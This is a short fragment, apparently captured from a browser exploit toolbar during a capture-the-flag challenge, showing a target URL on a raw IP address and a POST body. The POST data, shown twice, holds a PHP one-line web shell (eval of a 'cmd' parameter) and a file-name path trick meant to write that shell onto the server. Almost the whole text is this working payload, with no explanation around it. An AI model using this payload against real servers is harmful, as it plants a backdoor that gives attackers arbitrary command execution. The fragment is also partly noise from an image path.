 con=<?php @eval($_POST[cmd]);?>&file=test.php/1.php/..
Load URL
http://111.198.29.45:45983/index.php?page=flag.php?&id=1a9
Split URL
Execute
Post data Referer User Agent Cookies Clear All
con=<?php @eval($_POST[cmd]);?>&file=test.php/1.php/..